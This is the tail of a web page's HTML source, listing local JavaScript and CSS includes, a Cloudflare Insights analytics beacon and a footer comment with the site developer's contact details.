        <script src="/js/jquery-2.1.1.min.js"></script>
        <script src="/js/swipe/lib.min.js"></script>
    <link href="/js/video/video-js.css" rel="stylesheet" type="text/css">
        <script src="/js/video/video.min.js"></script>
    <link href="/style/carousel/min.css" rel="stylesheet" type="text/css">
        <script src="/js/carousel/owl.carousel.min.js"></script>
        <script src="/js/main.js"></script>
                <script>

    </script>   
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13ffdab0cbea4c18b8e7a21dd2fa8b30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <!-- Powered by ixman. ICQ 9949955 skype: mr.ixman e-mail: ixman@mail.ru -->
</html>
	